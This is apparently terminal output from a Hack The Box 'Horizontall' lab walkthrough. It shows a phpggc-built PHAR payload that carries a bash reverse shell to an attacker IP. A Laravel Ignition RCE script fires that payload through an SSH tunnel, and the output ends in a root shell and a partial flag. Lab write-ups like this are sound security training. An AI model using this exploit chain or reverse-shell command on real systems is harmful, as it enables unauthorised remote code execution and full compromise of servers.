 root@f4T1H: ~/hackthebox/horizontall
┌──(root💀f4T1H)-[~/hackthebox/horizontall]
└─# php -d'phar.readonly=0' phpggc/phpggc --phar phar -f -o exploit.phar monolog/rce1 system "bash -c 'bash -i >& /dev/tcp/10.10.16.42/2121 0>&1'"
┌──(root💀f4T1H)-[~/hackthebox/horizontall]
└─# python3 laravel-exploits/laravel-ignition-rce.py http://127.0.0.1:8000/ exploit.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
strapi@horizontall: ~
strapi@horizontall:~$
root@f4T1H: ~/hackthebox/horizontall
[ VPN: 10.10.16.42 | TARGET: horizontall.htb ]
┌──(root💀f4T1H)-[~/hackthebox/horizontall]
└─# netstat -tulpn | grep 127.0.0.1:8000
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      7099/ssh
┌──(root💀f4T1H)-[~/hackthebox/horizontall]
└─#
root@f4T1H: ~/hackthebox/horizontall
┌──(root💀f4T1H)-[~/hackthebox/horizontall]
└─# ncc
listening on [any] 2121 ...
connect to [10.10.16.42] from (UNKNOWN) [10.10.11.105] 60010
bash: cannot set terminal process group (14175): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# id
id
uid=0(root) gid=0(root) groups=0(root)
root@horizontall:/home/developer/myproject/public# cut -c1-21 /root/root.txt
cut -c1-21 /root/root.txt
e09a16f2ce0c885570313
root@horizontall:/home/developer/myproject/public#